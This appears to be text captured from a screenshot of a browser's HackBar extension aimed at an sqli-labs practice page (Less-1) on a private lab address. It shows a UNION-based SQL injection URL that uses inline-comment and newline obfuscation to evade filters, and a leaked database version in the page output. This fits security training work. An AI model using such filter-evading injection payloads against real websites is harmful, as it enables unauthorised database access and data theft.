 Welcome Dhakkan
Your Login name:2
Your Password:5.5.53
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=-1' union /*//--/*/   select 1,2,/*!--+/*%0aversion*//*!--+/*%0a/*!()*/  --+